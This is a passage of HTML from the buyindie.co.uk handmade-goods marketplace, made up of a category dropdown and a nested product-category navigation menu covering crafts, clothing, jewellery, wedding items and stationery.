	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
